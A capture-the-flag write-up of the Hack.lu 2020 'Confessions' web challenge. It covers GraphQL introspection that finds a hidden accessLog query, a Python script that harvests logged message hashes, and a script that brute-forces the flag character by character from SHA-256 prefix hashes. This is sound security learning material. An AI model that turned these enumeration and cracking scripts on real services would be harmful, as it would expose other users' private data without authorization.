Hack.lu CTF 2020: Confessions
Challenge
Prompt:

We are presented with a web page that let’s us post confessions. Basically we can enter a title and a message, and the sha256 hash of the message is reflected on the page:

Quick look at the source code reveals confessions.js. Let’s have a look.
// talk to the GraphQL endpoint
const gql = async (query, variables={}) => {
let response = await fetch(‘/graphql’, {
method: ‘POST’,
headers: {
‘content-type’: ‘application/json’,
},
body: JSON.stringify({
operationName: null,
query,
variables,
}),
});
let json = await response.json();
if (json.errors && json.errors.length) {
throw json.errors;
} else {
return json.data;
}
};
// some queries/mutations
const getConfession = async hash => gql(‘query Q($hash: String) { confession(hash: $hash) { title, hash } }’, { hash }).then(d => d.confession);
const getConfessionWithMessage = async id => gql(‘mutation Q($id: String) { confessionWithMessage(id: $id) { title, hash, message } }’, { id }).then(d => d.confessionWithMessage);
const addConfession = async (title, message) => gql(‘mutation M($title: String, $message: String) { addConfession(title: $title, message: $message) { id } }’, { title, message }).then(d => d.addConfession);
const previewHash = async (title, message) => gql(‘mutation M($title: String, $message: String) { addConfession(title: $title, message: $message) { hash } }’, { title, message }).then(d => d.addConfession);
// the important elements
const title = document.querySelector(‘#title’);
const message = document.querySelector(‘#message’);
const publish = document.querySelector(‘#publish’);
const preview = document.querySelector(‘#preview’);
// render a confession
const show = async confession => {
if (confession) {
preview.querySelector(‘.title’).textContent = confession.title || ‘<title>rsquo;;
preview.querySelector(‘.hash’).textContent = confession.hash || ‘<hash>’;
preview.querySelector(‘.message’).textContent = confession.message || ‘<message>’;
preview.querySelector(‘.how-to-verify’).textContent = sha256(${JSON.stringify(confession.message || '')});
} else {
preview.innerHTML = ‘<em>Not found :(</em>’;
}
};
// update the confession preview
const update = async () => {
let { hash } = await previewHash(title.value, message.value);
let confession = await getConfession(hash);
await show({
…confession,
message: message.value,
});
};
title.oninput = update;
message.oninput = update;
// publish a confession
publish.onclick = async () => {
title.disabled = true;
message.disabled = true;
publish.disabled = true;
let { id } = await addConfession(title.value, message.value);
location.href = `#${id}`;
location.reload();
};
// show a confession when one is given in the location hash
if (location.hash) {
let id = location.hash.slice(1);
document.querySelector(‘#input’).remove();
getConfessionWithMessage(id).then(show).catch(() => document.write(‘F’));
}
GraphQL Schema introspection
The above code reveals that GraphQL is used for storing and accessing confessions.
There is a query, confession, as well as two mutations, confessionWithMessage and addConfession.
I wanted to further enumerate the GraphQL schema and see if there is anything else accessible to us. I did not have much experience with GraphQL prior to this challenge so this was a great learning opportunity.
I found this guide, https://moonhighway.com/five-introspection-queries and used some of the queries to see what I can learn about the GraphQL schema for this challenge.
First, let’s see if there are any other queries we can send:

The query accessLog sticks out like a sore thumb.
Let’s try to send an accessLog query:
Looks like we’re onto something here. We can see in the response a bunch of confessions and their hashes. The timestamps are not consistent with the time at which I was playing with the web app and sending my own trial ‘confessions’.
I stripped out all of the hashes, and sent a confession query with each of the hashes passed as arguments. This is the response I received:
Below is the script used to send accessLog query, strip out hashes, and send each one as an argument to a confession query.
import requests
import json
session = requests.Session()
url = ‘https://confessions.flu.xxx/graphql’
query = “”“
query Q{
accessLog{
name, timestamp, args
}
}
”“”
full_query = {
‘operationName’: None,
‘query’: query,
‘variables’:{
‘hash’:‘827ade3254c72ae811201b418766d9a8802e91b029d95cc9de2f0169274aedd7’
}
}
r = session.post(url, json=full_query)
response_json = json.loads(r.text)
print(‘Query: ’)
print(query)
print(‘************************************************’)
print(‘response: ’)
print(json.dumps(response_json, indent=2))
print(‘************************************************’)
print(‘————————————————’)
print()
hashes = []
for i in response_json[‘data’][‘accessLog’]:
if ‘hash’ in i[‘args’]:
hashes.append(i[‘args’].split(‘“:”’)[1].split(‘“}’)[0])
for h in hashes: print(h)
# send each hash
query = “”“
query Q($hash: String){
confession(hash: $hash){
title, hash, id, message
}
}
”“”
for h in hashes:
full_query = {
‘operationName’: None,
‘query’: query,
‘variables’:{
‘hash’:h
}
}
r = session.post(url, json=full_query)
response_json = json.loads(r.text)
print('hash: ')
print(h)
print('************************************************')
print('response: ')
print(json.dumps(response_json, indent=2))
print('************************************************')
print('------------------------------------------------')
print()
Each of these confessions had a title of Flag. But why are there so many?
I entered the first couple of hashes into CrackStation.
The first hash was found to be f
Next one was fl
And the subsequent hashes started spelling out flag{
Cracking the hashes by iteratively bruteforcing
I could not crack any more hashes on CrackStation, but now I could see a clear path to the flag:
- iterate through all ascii characters
- add this character to the already known flag, and calculate sha256 sum
- see if calculated hash is in the list of exposed hashes from accessLog query
- if it is, add that character to the running flag
- iterate until flag is complete
Below is my script that does this:
import hashlib
import string
with open(‘hashes.txt’) as f:
h = f.read()
# get list of hashes from hashes.txt
hashes = h.split(‘\n’)
flag = []
while len(flag) < 28:
for c in string.printable:
temp = ‘’.join(flag) + c
hashed = hashlib.sha256(temp.encode()).hexdigest()
if hashed in hashes:
flag.append(c);
print(‘’.join(flag))
Flag